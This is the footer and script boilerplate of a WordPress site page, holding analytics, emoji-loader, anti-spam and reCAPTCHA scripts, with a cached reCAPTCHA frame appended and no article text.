<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93313792, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93313792" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<div class="container">

		



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

		<div class="site-info">
			
			<div class="copyright"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
	<svg id="Layer_1" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<g>
			<g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)">
				<polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    " />
			</g>
		</g>
	</svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/whiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-164"  data-inserter-version="-1"></div><!-- End Ezoic - wp_native_bottom - native_bottom --><script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://aswica.co.za/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://aswica.co.za/wp-content/themes/whiz/js/navigation.js?ver=1.0.2" id="whiz-navigation-js"></script>
<script src="https://aswica.co.za/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://aswica.co.za/wp-content/themes/whiz/js/scripts.js?ver=WHIZ_VERSION" id="whiz-script-js"></script>
<script id="zerospam-davidwalsh-js-extra">
var ZeroSpamDavidWalsh = {"key":"MjCyN","selectors":""};
//# sourceURL=zerospam-davidwalsh-js-extra
</script>
<script src="https://aswica.co.za/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.7" id="zerospam-davidwalsh-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aswica.co.za/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aswica.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh(); });</script>
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 06:15:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7dLIsr0Rwddo1DLZgWLhug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769118118152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>